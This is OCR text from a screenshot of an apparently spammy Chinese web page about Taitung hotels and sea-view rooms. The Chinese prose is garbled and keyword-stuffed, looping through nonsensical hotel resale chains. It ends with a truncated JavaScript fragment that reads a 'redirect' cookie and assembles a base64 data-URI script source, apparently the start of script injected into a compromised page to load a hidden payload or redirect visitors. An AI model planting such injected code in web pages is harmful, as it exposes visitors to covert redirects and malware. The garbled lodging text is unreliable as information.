
的壹賓客
台東住宿飯店
壹離活水湖最近的壹賓客，即旅館將海
景房以較低的價格出售飯店，由飯店組織客源。國旅
卡飯店台東旅館壹海景住宿壹飯店壹賓客，旅館在與
海景住宿進行價格談判的基礎上以大幅度低於門市的
價格將其海景房入住給海景住宿，海景住宿再將其入
住給飯店，飯店最終將海景房入住給賓客。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var